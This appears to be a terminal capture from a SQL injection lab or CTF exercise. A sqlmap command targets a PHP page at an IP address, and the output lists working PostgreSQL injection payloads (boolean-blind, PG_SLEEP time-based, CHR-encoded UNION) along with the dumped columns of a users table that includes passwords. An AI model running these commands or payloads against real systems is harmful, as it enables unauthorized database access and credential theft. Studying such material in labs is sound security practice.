 (root㉿kali)-[~/mytools/NoSQLMap]
# sqlmap -u "http://124.70.71.251:44414/new_list.php?id=1" -D public -T reg_users --columns
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
damage caused by this program
[*] starting @ 22:10:25 /2022-10-31/
[22:10:25] [INFO] resuming back-end DBMS 'postgresql'
[22:10:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6328=6328
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 1863=(SELECT 1863 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-6410 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(113)||CHR(120)||CHR(107)||CHR(113))||(CHR(89)||CHR(79)||CHR(76)||CHR(73)||CHR(116)||CHR(100)||CHR(74)||CHR(7
(70)||CHR(69)||CHR(65)||CHR(104)||CHR(89)||CHR(106)||CHR(120)||CHR(107)||CHR(110)||CHR(109)||CHR(72)||CHR(69)||CHR(75)||CHR(105)||CHR(85)||CHR(121)||CHR(66)||CHR(114)||CHR(
)),NULL-- lIOE
---
[22:10:25] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[22:10:25] [INFO] fetching columns for table 'reg_users' in database 'public'
爆出列名
Database: public
Table: reg_users
[4 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| id | int4 |
| name | varchar |
| password | varchar |
| status | int4 |
+----------+---------+
[22:10:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.71.251'
[*] ending @ 22:10:25 /2022-10-31/